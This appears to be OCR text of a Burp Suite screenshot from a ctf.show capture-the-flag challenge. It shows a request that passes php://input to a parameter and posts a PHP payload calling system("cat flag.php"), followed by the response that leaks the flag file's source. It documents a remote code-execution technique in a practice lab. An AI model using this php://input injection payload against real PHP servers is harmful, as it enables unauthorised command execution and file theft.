 Request
Pretty Raw Hex \n
1 GET /?c=php://input HTTP/1.1
2 Host: 42dbdcdc-a80d-49fe-8523-d2724e9039df.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 Connection: close
17 Content-Length: 31
18
19 <?php system("cat flag.php");?>
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Si
nce,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Da
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-04 05:12:00
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-04 05:12:10
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{0dabe4b2-bb35-450c-8079-02bb1b937529}";
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 16
Response headers 11
Done
900 bytes | 79 millis